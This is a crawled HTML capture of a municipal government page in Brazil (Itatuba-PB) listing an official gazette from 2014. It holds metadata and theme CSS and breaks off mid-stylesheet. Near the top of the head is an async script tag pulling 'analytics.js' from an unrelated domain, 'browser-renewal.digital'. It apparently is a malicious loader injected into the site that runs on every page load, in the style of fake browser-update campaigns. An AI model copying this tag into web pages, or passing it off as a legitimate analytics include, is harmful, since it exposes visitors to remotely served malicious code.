

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itatuba.pb.gov.br/publicacoes-oficiais/diario-no188-2014
body_size: 41390
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuUsfYk_zxlhfCfjfm0qn6sdi0s7Npn7VZTSXrHabGJiRwP7qxBOvS8-ZPoVUQDMNBg=="></script>
    <title>DIARIO - Nº188/2014 - Prefeitura Municipal de Itatuba - PB</title>
<meta name="dc.title" content="DIARIO - Nº188/2014 - Prefeitura Municipal de Itatuba - PB">
<meta name="dc.description" content="https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2015/01/DIARIO-188-07-DE-JULHO-2014.pdf">
<meta name="dc.relation" content="https://itatuba.pb.gov.br/publicacoes-oficiais/diario-no188-2014">
<meta name="dc.source" content="https://itatuba.pb.gov.br">
<meta name="dc.language" content="pt_BR">
<meta name="description" content="https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2015/01/DIARIO-188-07-DE-JULHO-2014.pdf">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://itatuba.pb.gov.br/publicacoes-oficiais/diario-no188-2014">
<meta property="og:url" content="https://itatuba.pb.gov.br/publicacoes-oficiais/diario-no188-2014">
<meta property="og:site_name" content="Prefeitura Municipal de Itatuba - PB">
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="og:title" content="DIARIO - Nº188/2014 - Prefeitura Municipal de Itatuba - PB">
<meta property="og:description" content="https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2015/01/DIARIO-188-07-DE-JULHO-2014.pdf">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="DIARIO - Nº188/2014 - Prefeitura Municipal de Itatuba - PB">
<meta name="twitter:description" content="https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/2015/01/DIARIO-188-07-DE-JULHO-2014.pdf">
<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pmitatuba.sfo2.digitaloceanspaces.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://itatuba.pb.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitatuba.pb.gov.br%2Fpublicacoes-oficiais%2Fdiario-no188-2014" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://itatuba.pb.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitatuba.pb.gov.br%2Fpublicacoes-oficiais%2Fdiario-no188-2014&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://itatuba.pb.gov.br/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' media='screen' />
<link rel='stylesheet' id='jet-menu-astra-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.11.17' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:112.5%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Nunito Sans',sans-serif;font-weight:400;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:304px;width:304px;}.astra-logo-svg{width:304px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:26px;font-size:1.4444444444444rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.2222222222222rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:1.7777777777778rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.4444444444444rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.3333333333333rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .ast-search-menu-icon.slide-search .search-form{right:-1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1363px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header){text-align:left;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left;}}@media (max-width:544px){header.entry-header:not(.related-entry-header){text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.2222222222222rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point 